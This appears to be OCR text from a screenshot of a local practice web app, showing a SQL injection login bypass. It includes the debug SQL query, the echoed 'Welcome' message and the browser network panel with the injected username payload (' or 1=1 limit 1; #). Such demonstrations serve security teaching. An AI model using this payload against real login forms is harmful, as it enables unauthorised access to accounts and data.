 http://localhost/index.php 130%
DEBUG>sql= SELECT * FROM users WHERE username='' or 1=1 limit 1; #' AND password = md5('')
Welcome ' or 1=1 limit 1; # !
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Sta... Me... Domain File Initiator Type Transferred Size Headers Cookies Request Response Timings
200 POST localhost index.php document html 494 B 135 B Filter Request Parameters
404 GET localhost favicon.ico FaviconLoa... html cached 271 B Form data Raw
username: "'+or+1=1+limit+1;+#"
password: ""
2 requests 406 B / 494 B transferred Finish: 336 ms DOMContentLoaded: 202 ms load: 272